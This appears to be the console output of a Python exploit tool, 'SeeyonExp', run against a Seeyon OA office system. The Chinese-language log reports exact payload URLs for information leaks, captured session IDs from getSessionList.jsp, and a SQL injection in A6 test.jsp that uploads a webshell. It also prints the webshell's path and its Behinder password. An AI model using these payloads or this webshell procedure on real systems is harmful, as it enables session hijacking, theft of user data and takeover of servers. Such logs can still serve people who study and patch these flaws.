 C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\seeyon_exp>python3 seeyon_exp.py -u --att
SeeyonExp
Author:Summer ver:1.0 time:2021-06-02
[#]check:A8 状态监控页面信息泄露
[#]不存在A8 状态监控页面信息泄露
[#]check:createMysql.jsp 数据库敏感信息泄
[#]不存在createMysql.jsp 数据库敏感信息泄
[#]check:DownExcelBeanServlet 用户敏感信息泄露
[#]存在DownExcelBeanServlet 用户敏感信息泄露
[#]Payload: /yyoa/DownExcelBeanServlet?contenttype=username&contentvalue=&state=1&per_id=0
[#]check:initDataAssess.jsp 用户敏感信息泄露
[#]存在initDataAssess.jsp 用户敏感信息泄露
[#]Payload: /yyoa/assess/js/initDataAssess.jsp
[#]check:getSessionList.jsp session 泄露
[#]成功获取到16个session, 第一个为: JSESSIONID=623024866CFE4FFB4B7C9E793199701A
[#]存在getSessionList.jsp session 泄露
[#]Payload: /yyoa/ext/https/getSessionList.jsp?cmd=getAll
[#]check:webmail.do任意文件下载
[#]不存在webmail.do任意文件下载
[#]check:A6 test.jsp SQL注入漏洞
[#]成功获得根目录: D:/UFseeyon/OA/tomcat/webapps/yyoa/
[#]开始上传
[#]上传成功
[#]webshell路径: /yyoa/test155480.jsp
[#]冰蝎密码: rebeyond
[#]check:A6 setextno.jsp SQL注入漏洞
[#]不存在A6 setextno.jsp SQL注入漏洞
Seraph安全实验室